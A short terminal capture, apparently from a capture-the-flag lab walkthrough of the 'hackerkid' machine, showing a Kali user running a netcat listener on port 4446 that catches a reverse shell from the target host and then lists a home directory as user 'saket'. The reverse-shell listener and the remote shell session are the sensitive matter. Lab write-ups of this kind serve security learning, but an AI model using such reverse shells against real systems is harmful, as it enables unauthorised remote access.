 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/hackerkid]
└─$ nc -lvvp 4446
listening on [any] 4446 ...
connect to [192.168.31.135] from hackers.blackhat.local [192.168.31.11] 58000
bash: cannot set terminal process group (674): Inappropriate ioctl for device
bash: no job control in this shell
saket@ubuntu:~$ ls
ls
Desktop